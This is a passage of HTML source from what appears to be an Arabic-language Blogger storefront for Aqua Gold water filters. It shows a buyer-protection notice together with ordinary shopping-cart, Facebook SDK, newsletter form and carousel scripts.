    e = e.toLowerCase(), "function" != typeof this[e] && "id" !== e ? ("quantity" == e ? (t = t.replace(/[^(\d|\.)]*/gi, ""), t = t.replace(/,*/gi, ""), t = parseInt(t, 10)) : "price" == e && (t = t.replace(/[^(\d|\.)]*/gi, ""), t = t.replace(/,*/gi, ""), t = parseFloat(t)), "number" == typeof t && isNaN(t) ? error("Improperly formatted input.") : (t.match(/\~|\=/) && error("Special character ~ or = not allowed: " + t), t = t.replace(/\~|\=/g, ""), this[e] = t, this.checkQuantityAndPrice())) : error("Cannot change " + e + ", this is a reserved field."), simpleCart.update()
}, CartItem.prototype.increment = function() {
    this.quantity = parseInt(this.quantity, 10) + 1, simpleCart.update()
}, CartItem.prototype.decrement = function() {
    parseInt(this.quantity, 10) < 2 ? this.remove() : (this.quantity = parseInt(this.quantity, 10) - 1, simpleCart.update())
}, CartItem.prototype.print = function() {
    var e = "";
    return simpleCart.each(this, function(t, i, n) {
        e += escape(n) + "=" + escape(t) + "||"
    }), e.substring(0, e.length - 2)
}, CartItem.prototype.checkQuantityAndPrice = function() {
    this.quantity && null != this.quantity && "undefined" != this.quantity ? (this.quantity = ("" + this.quantity).replace(/,*/gi, ""), this.quantity = parseInt(("" + this.quantity).replace(/[^(\d|\.)]*/gi, ""), 10), isNaN(this.quantity) && (error("Quantity is not a number."), this.quantity = 1)) : (this.quantity = 1, error("No quantity for item.")), this.price && null != this.price && "undefined" != this.price ? (this.price = ("" + this.price).replace(/,*/gi, ""), this.price = parseFloat(("" + this.price).replace(/[^(\d|\.)]*/gi, "")), isNaN(this.price) && (error("Price is not a number."), this.price = 0)) : (this.price = 0, error("No price for item or price not properly formatted."))
}, CartItem.prototype.parseValuesFromArray = function(e) {
    if (e && e.length && e.length > 0) {
        for (var t = 0, i = e.length; i > t; t++) {
            e[t] = e[t].replace(/\|\|/g, "| |"), e[t] = e[t].replace(/\+\+/g, "+ +"), e[t].match(/\~/) && error("Special character ~ not allowed: " + e[t]), e[t] = e[t].replace(/\~/g, "");
            var n = e[t].split("=");
            if (n.length > 1) {
                if (n.length > 2)
                    for (var a = 2, r = n.length; r > a; a++) n[1] = n[1] + "=" + n[a];
                this[unescape(n[0]).toLowerCase()] = unescape(n[1])
            }
        }
        return !0
    }
    return !1
}, CartItem.prototype.remove = function() {
    simpleCart.remove(this.id), simpleCart.update()
}, Shelf.prototype.readPage = function() {
    this.items = {};
    var e, t = getElementsByClassName("simpleCart_shelfItem");
    me = this;
    for (var i = 0, n = t.length; n > i; i++) e = new ShelfItem, me.checkChildren(t[i], e), me.items[e.id] = e
}, Shelf.prototype.checkChildren = function(e, t) {
    if (e.childNodes)
        for (var i = 0; e.childNodes[i]; i++) {
            var n = e.childNodes[i];
            if (n.className && n.className.match(/item_[^ ]+/)) {
                var a = /item_[^ ]+/.exec(n.className)[0].split("_");
                if ("add" == a[1] || "Add" == a[1]) {
                    var r = [];
                    r.push(n);
                    var s = simpleCart.Shelf.addToCart(t.id);
                    simpleCart.addEventToArray(r, s, "click"), n.id = t.id
                } else t[a[1]] = n
            }
            n.childNodes[0] && this.checkChildren(n, t)
        }
}, Shelf.prototype.empty = function() {
    this.items = {}
}, Shelf.prototype.addToCart = function(e) {
    return function() {
        simpleCart.Shelf.items[e] ? simpleCart.Shelf.items[e].addToCart() : error("Shelf item with id of " + e + " does not exist.")
    }
}, ShelfItem.prototype.remove = function() {
    simpleCart.Shelf.items[this.id] = null
}, ShelfItem.prototype.addToCart = function() {
    var e, t, i = [];
    for (t in this)
        if ("function" != typeof this[t] && "id" !== t) {
            switch (e = "", t) {
                case "price":
                    this[t].value ? e = this[t].value : this[t].innerHTML && (e = this[t].innerHTML), e = e.replace(/[^(\d|\.)]*/gi, ""), e = e.replace(/,*/, "");
                    break;
                case "image":
                    e = this[t].src;
                    break;
                default:
                    e = this[t].value ? this[t].value : this[t].innerHTML ? this[t].innerHTML : this[t].src ? this[t].src : this[t]
            }
            i.push(t + "=" + e)
        }
    simpleCart.add(i)
};
var getElementsByClassName = function(e, t, i) {
    return (getElementsByClassName = document.getElementsByClassName ? function(e, t, i) {
        i = i || document;
        for (var n, a = i.getElementsByClassName(e), r = t ? new RegExp("\\b" + t + "\\b", "i") : null, s = [], o = 0, c = a.length; c > o; o += 1) n = a[o], r && !r.test(n.nodeName) || s.push(n);
        return s
    } : document.evaluate ? function(e, t, i) {
        t = t || "*", i = i || document;
        for (var n, a, r = e.split(" "), s = "", o = "http://www.w3.org/1999/xhtml", c = document.documentElement.namespaceURI === o ? o : null, l = [], d = 0, u = r.length; u > d; d += 1) s += "[contains(concat(' ', @class, ' '), ' " + r[d] + " ')]";
        try {
            n = document.evaluate(".//" + t + s, i, c, 0, null)
        } catch (p) {
            n = document.evaluate(".//" + t + s, i, null, 0, null)
        }
        for (; a = n.iterateNext();) l.push(a);
        return l
    } : function(e, t, i) {
        t = t || "*", i = i || document;
        for (var n, a, r = e.split(" "), s = [], o = "*" === t && i.all ? i.all : i.getElementsByTagName(t), c = [], l = 0, d = r.length; d > l; l += 1) s.push(new RegExp("(^|\\s)" + r[l] + "(\\s|$)"));
        for (var u = 0, p = o.length; p > u; u += 1) {
            n = o[u], a = !1;
            for (var m = 0, h = s.length; h > m && (a = s[m].test(n.className), a); m += 1);
            a && c.push(n)
        }
        return c
    })(e, t, i)
};
String.prototype.reverse = function() {
    return this.split("").reverse().join("")
}, Number.prototype.withCommas = function() {
    for (var e = 6, t = parseFloat(this).toFixed(0).toString().reverse(); e < t.length;) t = t.substring(0, e) + "," + t.substring(e), e += 4;
    return t.reverse()
}, Number.prototype.toCurrency = function() {
    return this.withCommas() + (arguments[0] ? arguments[0] : "$")
};
var simpleCart = new Cart;
"undefined" != typeof jQuery ? $(document).ready(function() {
    simpleCart.initialize()
}) : "undefined" != typeof Prototype && Event.observe(window, "load", function() {
    simpleCart.initialize()
});
//]]>
</script>
</head>

<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1936237659924700&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<header id='header'>
<div class='top-header'>
<div class='container'>
<div class='row'>
<div class='col-lg-3 col-md-3'>
<div class='account-mobile hidden-md hidden-lg'>
<a class='account-mobile-a' href='/p/account.html'><i aria-hidden='true' class='fa fa-user-o'></i></a>
<ul class='account-mobile-ul'>
<li><a href='/p/account.html'>تسجيل الدخول</a></li>
<li><a href='/p/account.html'>تسجيل</a></li>
</ul>
</div>
<a class='logo-wrapper' href='/'><img alt='logo Bách hóa xanh' class='img-responsive' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixKdbUmhKdGJRphRTNopHidu_JZC2TPS_EgdxeUpOVXvPCcOW176mRzDbv4siYiqxSp2-aNMAlL73ARkjhOD_c3F6D5SVFA9GGw07hEMsN0S5bAj9pG5wrZjnGLHmp_Ldu6wint3kEefNP0IhDktZWdeqmR46dE-BQ0ozDr9lCXSKSDLzWJ5ms5ALycO8/s1600/LOGOC.png'/></a>
<span class='c-header__navigation-toggle hidden-sm hidden-xs'>Tất cả danh mục</span>
<div class='header-cart cart-mobile hidden-md hidden-lg'>
<a href='/p/cart.html'><i aria-hidden='true' class='fa fa-shopping-bag'></i></a>
<span class='cart-counts simpleCart_quantity'></span>
</div>
</div>
<!-- Tìm kiếm-->
<div class='col-lg-6 col-md-5'>
<div class='index-search'>
<div class='mobile-menu-btnds hidden-md hidden-lg'><a class='btn-menus' href='#nav-main' id='btn-menu'><i aria-hidden='true' class='fa fa-navicon'></i></a></div>
<div class='header_search search_form'>
<!-- Khung Tìm kiếm trên PC-->
<form action='/search' class='input-group search-bar search_form hidden-sm hidden-xs' id='search-xs-form' role='search'>
<div class='collection-selector'>
<div class='search_text'>الكل</div>
<div class='list_search' id='search_info'>
<div class='search_item'>فلاتر مياة</div>
<div class='search_item'>قطع غيار</div>
<div class='search_item'>لوازم </div>
<div class='search_item'>مبردات مياة</div>
<div class='search_item'>تكييفات</div>
<div class='search_item'>محطات تحلية</div>
<div class='search_item'>اسعار الجملة</div>
<div class='search_item'>العروض اليومية</div>
<div class='liner_search'></div>
<div class='search_item active'>الكل</div>
</div>
</div>
<input autocomplete='off' class='input-group-field st-default-search-input search-text' name='q' placeholder='بحث اكوا جولد ؟' type='search' value=''/>
<span class='input-group-btn'><button class='btn icon-fallback-text'><i class='fa fa-search'></i></button></span>
</form>
<!--/End khung tìm kiếm trên PC-->
<!-- Tìm kiếm trến mobi-->
<form action='/search' class='input-group search-bar search_form hidden-lg hidden-md' method='get' role='search'><input autocomplete='off' class='input-group-field st-default-search-input search-text' name='q' placeholder='بحث اكوا جولد ؟' type='search' value=''/>
<span class='input-group-btn'>
<button class='btn icon-fallback-text'>
<i class='fa fa-search'></i>
</button>
</span>
</form>
<!--/End khung tìm kiếm trên mobi-->
</div>
<div class='header-policy'>
<ul class='list-inline'>
<li><i aria-hidden='true' class='fa fa-truck'></i>توصيل مجاني</li>
<li><i aria-hidden='true' class='fa fa-reply'></i> سهولة الارجاع</li>
<li><i aria-hidden='true' class='fa fa-money'></i> الدفع نقدا</li>
</ul>
</div>
</div>
</div>
<!--/End tìm kiếm-->
<div class='col-lg-3 col-md-4 hidden-sm hidden-xs'>
<div class='box-account clearfix'>
<div class='account-sign'>
<a class='account-header' href='/p/account.html'><i aria-hidden='true' class='fa fa-user-o'></i>
<div class='a-text'>01222620585<span>استشارة دعم المبيعات</span></div></a>
</div>
<div class='header-cart'>
<a href='/p/cart.html'><i aria-hidden='true' class='fa fa-shopping-bag'></i></a>
<span class='cart-counts simpleCart_quantity'></span><div class='modal fade' id='myModal' role='dialog'></div>
<div class='add-to-cart-success'>
<span class='close'><img alt='Cart' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYcaI58elNFmzIGS7iWQtp1SzKC7KGsIjeghSW7EK0lmTbWfjzMTgNio0poXIX1prBUkxxuL5tTkgWNYkTny3lICMF0w9R5nCjVVEJsGI7SxdLbXDgP-coflGE8ofxSzZu6ehW_E2tXYU/s1600/cancel.png'/></span>
<p class='text'><img alt='Cart' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEt4c8rEa0K5DBMdd9QHX2iTzyvJAJH_UrwYOkAyTkPR3Xz14uuycp4nzBLtZptzruEUhjFi3fq_dZAnf77nz78rB3_SwmpjW5gOcmSMIO9P5zVI79G847tXpsa_XM1bOn-ygNq5HYck/s1600/icon-tc.png' width='18'/>أضف إلى عربة التسوق بنجاح!</p>
<button class='btn' onclick='location.href=&#39;/p/cart.html&#39;'>عرض عربة التسوق</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Menu header template-->
<div class='bottom-header'>
<div class='container'>
<div class='row'>
<div class='col-md-12'>
<nav><ul class='nav' id='nav'>
<li class='nav-item has-child1  has-mega'>
<a class='nav-link' href='/search/label/Cartridges'>Cartridges<span class='h3-toung h3-toung1'></span></a>
<div class='mega-content'>
<div class='level0-wrapper2'>
<div class='nav-block nav-block-center'>
<ul class='level0 dis-flex clearfix'>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>FCPS</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>FCPS-AB</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AIPRO</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AIPRO-QC</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='#LINK'><span>FCCA</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>FCCBHD</span></a></li>
<li class='level2'><a href='/2021/05/aicro.html'><span>AICRO</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>FCCBKDF</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AICRO-L4-AQ</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>FCCBL</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>FCCBL-S-CL</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>FCCBL-G-AB</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>FCPS5-BL-AB</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AICRO-SOF</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>AISTRO</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>FCCFE</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AIFIR-M</span></a></li>
<li class='level2'><a href='/2021/05/aimro.html'><span>AIMRO</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>AIFIR-200</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>AIFIR2000</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>TFC-75F</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>TFC-100F</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>TFC-200F</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AICRO-AB</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>FCCBL-S-CL</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>AISTRO-L-CL</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AIFIR-M</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>TLCHF-ALK</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>AICRO-4-QM</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>TLCHF-2T</span></a></li>
</ul>
</li>
<li class='level1 parent item'>
<h3 class='h4s'><a href='/search/label/ALL'><span>AIPRO-1M-CL-AB Sediment In-line Cartridge</span><span class='h3-toung h3-toung2'></span></a></h3>
<ul class='level1'>
<li class='level2'><a href='/search/label/ALL'><span>AIPRO-CL</span></a></li>
<li class='level2'><a href='/search/label/ALL'><span>FCCBL-CT</span></a></li>
</ul>
</li>
</ul>
<div class='mega-menu-bottom-image'><a href='#1'><img alt='Thực phẩm' class='img-responsive center-block' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirXcy9wo0K-rW4rnPtxZ3xRmhInwzfQ5g64ETfpol5sr-I9cG9qLqUyXJZJrtdL5gGQKa4ocbu-RjpRP7TMkU3RVi-_DqnG7rgAEgWufaZbkimy4pPVP9Z95X0XmuzJg1oKULk0Vd4qf6ezCuWypFb0HwJ2NoF_YoavPh3rIaSXcvzMUo2FL23GtuKHsI/s16000/4.png'/></a></div>
</div>
</div>
</div>
</li>
<!--/ End menu 01-->
<li class='nav-item has-child1  has-mega'>
<a class='nav-link' href='/search/label/ALL'>RO Systems<span class='h3-toung h3-toung1'></span></a>
<div class='mega-content'>
<div class='level0-wrapper2'>
<div class='nav-block nav-block-center'>
<div class='mega-menu-bottom-image'><a href='#1'><img alt='Mobile & Tablet' class='img-responsive center-block' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNy3ESSsVKmZhEUAr_aj4ZjDEXjrW0NyGzQbV-8-Er7-YQDvSVnEDtelN92H4ntJVgH0_fdyGV7_dRlM3ekpn2eM8mR9vThEGhumNVRTlo65t7MICPFCRi-LbrLQAHzGZROtMceYb7lEPOjyZiVgKjXxAkpzwFCf4W8C6ZNBBRM5uvwGVQAhyjv177VqY/s16000/2.png'/></a></div>
</div>
</div>
</div>
</li>
<!-- /End menu 02-->
<li class='nav-item has-child1  has-mega'>
<a class='nav-link' href='/search/label/Accessories'>Accessories<span class='h3-toung h3-toung1'></span></a>
<div class='mega-content'>
<div class='level0-wrapper2'>
<div class='nav-block nav-block-center'>
<div class='mega-menu-bottom-image'><a href='#1'><img alt='Thời trang' class='img-responsive center-block' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupwFyKKcBsK79agMTy8e-8G3CxGJf5ErcJ74Y8Wi9X0O8vscz3A1ERI2HDtofwfszgXNFXADcPDAeTL4GQ-MmXxGnAoD1IIgQxlixNpzs8eziXYSLt9Cl10GfFJgeRQtaXf6AiWm8G-MoTnNpVHWdV-2vOpwoB5f4_syFOVaYZOaYb8E1Wpx15SOpN3U/s16000/3.png'/></a></div>
</div>
</div>
</div>
</li>
<!-- /End menu 03-->
<li class='nav-item has-child1  has-mega'>
<a class='nav-link' href='/search/label/UF Systems'>UF Systems<span class='h3-toung h3-toung1'></span></a><div class='mega-content'>
<div class='level0-wrapper2'>
<div class='nav-block nav-block-center'>
<div class='mega-menu-bottom-image'><a href='#1'><img alt='Điện tử & Công nghệ' class='img-responsive center-block' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUI_r6V7QhNwrFpEZJVWhcXJpZHUmxNDPWEeVkDufd-z7a-2bfe0CFVMCj_oOuDQz4n5esJ6u5cN4XjEgkLVAZKhMI68FigwWvNSmC72VIZxv8YWIM9hgqI-2egmpQsNZgVJgg537s3Q4vopCbQTaP2I5GfyFuI0rfGvUoOMwYy8Aa8wn0ocNDJlvvuwA/s16000/1.png'/></a></div>
</div>
</div>
</div>
</li>
<!-- /End menu 04-->
<li class='nav-item has-child1 '>
<a class='nav-link' href='/search/label/Filter Housings'>Filter Housings<span class='h3-toung h3-toung1'></span></a>
</li>
<li class='nav-item '><a class='nav-link' href='/search/label/Fruits Export'>Fruits Export</a></li>
<li class='nav-item '><a class='nav-link' href='/search/label/ALL'>vegetables Export</a></li>
<li class='nav-item has-child1 '>
<a class='nav-link' href='/search/label/tin-tuc'>NEWS<span class='h3-toung h3-toung1'></span></a>
</li>
<li class='nav-item '><a class='nav-link' href='/p/contact-us.html'>contact-us</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>
</header>
<div class='fix-1024'>
<section class='product main_template' itemtype='http://schema.org/Product'>
<div class='container'>
<div class='row'>
<div class='col-lg-12 details-product'>
<div class='main section' id='main' name='Hotline : +201222620585'><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
اكوا جولد
</h3>
<div class='widget-content'>
<span data-type="label" data-label="اكوا جولد" data-no="5"></span>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span><a href='https://www.aquagoldfilter.com/' rel='tag' title='Home'>Home</a></span> / <span>حماية المشتري</span></div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6209666537829455808' itemprop='blogId'/>
<meta content='1457403863832670353' itemprop='postId'/>
<a name='1457403863832670353'></a>
<h3 class='post-title entry-title' itemprop='name'>
حماية المشتري
</h3>
<p><span style="background-color: white; font-family: Cairo, Arial, Helvetica, sans-serif; font-size: 18px;">اكوا جولد</span>&nbsp;<span style="background-color: white; color: var(--wd-title-color); font-family: Cairo, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: var(--wd-title-font-weight);">يوفرالبيع للمنتجات حسب مواصفاتها المذكورة وحسبما هي متوفرة</span></p><h4 style="background-color: white; border: 0px; box-sizing: border-box; color: var(--wd-title-color); font-family: Cairo, Arial, Helvetica, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: var(--wd-title-font-weight); line-height: 1.4; margin: 0px; padding: 0px; vertical-align: baseline;">يقوم البائع بتغليف وشحن المنتج المباع من خلال &#8220;الموقع الالكتروني&#8221; حسب المواصفات التي تم بيانها في اعلان البيع المعروض من قبله&#1548; وبما يتناسب مع المقاييس المتعارف عليها في مثل هذا النوع من المبيعات&#1548; ويتحمل وحده كامل المسؤولية الخاصة بالتغليف والتوصيل والتركيب والكفالة والصيانة للمنتجات.</h4>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
</div>
<div class='clear'></div>
</div></div>
</div></div></div>
</section>
<div class='top-footer'>
<div class='container'>
<div class='row'>
<div class='col-md-6'>
<h3>سجل لتلقي معلومات العروض الخصومات</h3>
<em>سيتم الاحتفاظ بمعلوماتك في سرية تامة ويمكنك إلغاء الاشتراك في أي وقت</em>
</div>
<div class='col-md-6'>
<form action='https://docs.google.com/forms/d/e/1FAIpQLSfr0q6keoPcv2lYallfPk8DaIiZRPzlT_bHjljNJ_ude1gtOg/formResponse?embedded=true' class='blockform1 form-horizontal' id='form_dathang1 mc-embedded-subscribe-form' method='POST' onsubmit='return emptycart1()' style='display: block;' target='hidden_iframe1'>
<div class='input-group'>
<input class='form-control' id='mail' name='EMAIL' placeholder='أدخل عنوان بريدك الالكتروني...' required='' type='email'/>
<span class='input-group-btn'><button class='btn btn-default' id='subscribe' name='subscribe' type='submit'><i aria-hidden='true' class='fa fa-paper-plane'></i></button></span>
</div>
</form>
<div class='hidden-message1 alert-box success1' style='display: none;'>لقد قمت بالتسجيل بنجاح.</div><iframe id='hidden_iframe' name='hidden_iframe1' onload='if(submitted1){}' style='display: none;'></iframe>
<script type='text/javascript'>
function emptycart1(){submitted1=!0,$(".blockform1").toggle(),$(".hidden-message1").show()}var submitted1=!1;$("iframe#hidden_iframe1").on("load",function(){simpleCart.empty()});
</script>
</div>
</div>
</div>
</div>
<!-- Fotter-->
<footer class='footer'>
<div class='site-footer'>
<div class='container'>
<div class='footer-inner padding-top-25 padding-bottom-10'>
<div class='row'>
<div class='col-xs-12 col-sm-6 col-md-3'>
<div class='footer-widget'>
<h4><span>دعم العملاء</span></h4>
<ul class='list-menu'>
<li><a href='/search/label/ALL'>أسئلة مكررة</a></li>
<li><a href='/search/label/ALL'>أرسل طلب دعم</a></li>
<li><a href='/search/label/ALL'>دليل الطلب</a></li>
<li><a href='/search/label/ALL'>طريقة الشحن</a></li>
<li><a href='/p/exchange-and-return.html'>سياسة الارجاع</a></li>
<li><a href='/search/label/ALL'>دليل الشراء بالتقسيط</a></li>
</ul>
</div>
</div>
<div class='col-xs-12 col-sm-6 col-md-3'>
<div class='footer-widget'>
<h4><span>اكوا جولد</span></h4>
<ul class='list-menu'>
<li><a href='/p/showcase-your-products-with-us.html'>اعرض معنا</a></li>
<li><a href='/search/label/ALL'>توظيف</a></li>
<li><a href='/p/privacy-policy.html'>سياسة الخصوصية</a></li>
<li><a href='/p/terms-and-conditions.html'>الشروط والاحكام</a></li>
<li><a href='/search/label/ALL'>العروض التجارية</a></li>
<li><a href='/p/contact-us.html'>اتصال</a></li>
</ul>
</div>
</div>
<div class='col-xs-12 col-sm-6 col-md-3'>
<div class='footer-widget'>
<h4><span>التعاون</span></h4>
<ul class='list-menu'>
<li><a href='/p/buyer-protection.html'>حماية المشتري</a></li>
<li><a href='/search/label/ALL'>حل الشكاوى</a></li>
<li><a href='/search/label/ALL'>دليل المشتري</a></li>
<li><a href='/search/label/ALL'>اللوائح التنفيذية</a></li>
</ul>
</div>
</div>
<div class='col-xs-12 col-sm-6 col-md-3'>
<div class='footer-widget'>
<h4><span>اتصل بنا</span></h4>
<ul class='list-inline ul-social'>
<li><a href='https://www.facebook.com/aquagold123/' target='_blank'><i aria-hidden='true' class='fa fa-facebook'></i></a></li>
<li><a href='#' target='_blank'><i aria-hidden='true' class='fa fa-google-plus'></i></a></li>
<li><a href='#' target='_blank'><i aria-hidden='true' class='fa fa-twitter'></i></a></li>
<li><a href='#' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a></li>
<li><a href='#' target='_blank'><i aria-hidden='true' class='fa fa-pinterest-p'></i></a></li>
</ul>
<h4><span>احصل على التطبيق</span></h4>
<ul class='list-inline ul-app'>
<li><a href='' target='_blank'><img alt='Bách hóa xanh' class='img-responsive' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFIchyphenhyphen-4wHcl7fCfR5W6yF3WWJ7sAQUXFc5jcElaRcQOQ6Mr1xN5wGkB9VnNkyatFJqvr2RvO7dfBuCcZLODLqmHcVom6XrzyHXbNC9MSKTfSE0QMnXJVvydyADrXZTZCLbSrPjPx_1Bc/s1600/android.png'/></a></li>
<li><a href='' target='_blank'><img alt='Bách hóa xanh' class='img-responsive' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNznbTshzMBsEd8S1PxoqTP8XssEYBtjJC25Hal5tzWjGB3aci7yRBPRLLm9HxQNVx4oBK2P95MUs9M-8n6j51NlzQmPxXk5_XUu16BHDPjgDkB7vnoy1DRdxq4ntQ4VXRN3DWSK3-2RU/s1600/ios.png'/></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='copyright clearfix'>
<div class='container'>
<div class='inner clearfix'>
<div class='row'>
<div class='col-md-12 text-center'>
<span>&#169; اكوا جولد  <b> لتنقية ومعالجة المياة </b>
<span class='hidden-f'>|</span> حقوق الطبع والنشر<a href='https://www.aquagoldfilter.com' id='template' target='_blank' title=''> &#169; لعام 2022-2023 محفوظة لشركة aquagoldfilter.com</a></span>
</div>
</div>
</div>
<div class='back-to-top'><i class='fa  fa-arrow-circle-up'></i></div>
</div>
</div>
</footer>
</div>
<!--/End Fotter-->
<!--hinh anh vnpt-->
<script type='text/javascript'>
//<![CDATA[
var images = document.getElementsByTagName("img");
for(var i=0;i<images.length;i++) {
images[i].src = images[i].src.replace(/[0-9]+.bp.blogspot.com/,"lh4.googleusercontent.com");
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(".search_text").click(function(){$(this).next().slideToggle(200),$(".list_search").show()});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
! function(t, e, i, s) {
    function n(e, i) {
        this.settings = null, this.options = t.extend({}, n.Defaults, i), this.$element = t(e), this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
            time: null,
            target: null,
            pointer: null,
            stage: {
                start: null,
                current: null
            },
            direction: null
        }, this._states = {
            current: {},
            tags: {
                initializing: ["busy"],
                animating: ["busy"],
                dragging: ["interacting"]
            }
        }, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, i) {
            this._handlers[i] = t.proxy(this[i], this)
        }, this)), t.each(n.Plugins, t.proxy(function(t, e) {
            this._plugins[t.charAt(0).toLowerCase() + t.slice(1)] = new e(this)
        }, this)), t.each(n.Workers, t.proxy(function(e, i) {
            this._pipe.push({
                filter: i.filter,
                run: t.proxy(i.run, this)
            })
        }, this)), this.setup(), this.initialize()
    }
    n.Defaults = {
        items: 3,
        loop: !1,
        center: !1,
        rewind: !1,
        mouseDrag: !0,
        touchDrag: !0,
        pullDrag: !0,
        freeDrag: !1,
        margin: 0,
        stagePadding: 0,
        merge: !1,
        mergeFit: !0,
        autoWidth: !1,
        startPosition: 0,
        rtl: !1,
        smartSpeed: 250,
        fluidSpeed: !1,
        dragEndSpeed: !1,
        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: e,
        fallbackEasing: "swing",
        info: !1,
        nestedItemSelector: !1,
        itemElement: "div",
        stageElement: "div",
        refreshClass: "owl-refresh",
        loadedClass: "owl-loaded",
        loadingClass: "owl-loading",
        rtlClass: "owl-rtl",
        responsiveClass: "owl-responsive",
        dragClass: "owl-drag",
        itemClass: "owl-item",
        stageClass: "owl-stage",
        stageOuterClass: "owl-stage-outer",
        grabClass: "owl-grab"
    }, n.Width = {
        Default: "default",
        Inner: "inner",
        Outer: "outer"
    }, n.Type = {
        Event: "event",
        State: "state"
    }, n.Plugins = {}, n.Workers = [{
        filter: ["width", "settings"],
        run: function() {
            this._width = this.$element.width()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            t.current = this._items && this._items[this.relative(this._current)]
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            this.$stage.children(".cloned").remove()
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = this.settings.margin || "",
                i = !this.settings.autoWidth,
                s = this.settings.rtl,
                n = {
                    width: "auto",
                    "margin-left": s ? e : "",
                    "margin-right": s ? "" : e
                };
            !i && this.$stage.children().css(n), t.css = n
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                i = null,
                s = this._items.length,
                n = !this.settings.autoWidth,
                o = [];
            for (t.items = {
                    merge: !1,
                    width: e
                }; s--;) i = this._mergers[s], i = this.settings.mergeFit && Math.min(i, this.settings.items) || i, t.items.merge = i > 1 || t.items.merge, o[s] = n ? e * i : this._items[s].width();
            this._widths = o
        }
    }, {
        filter: ["items", "settings"],
        run: function() {
            var e = [],
                i = this._items,
                s = this.settings,
                n = Math.max(2 * s.items, 4),
                o = 2 * Math.ceil(i.length / 2),
                r = s.loop && i.length ? s.rewind ? n : Math.max(n, o) : 0,
                a = "",
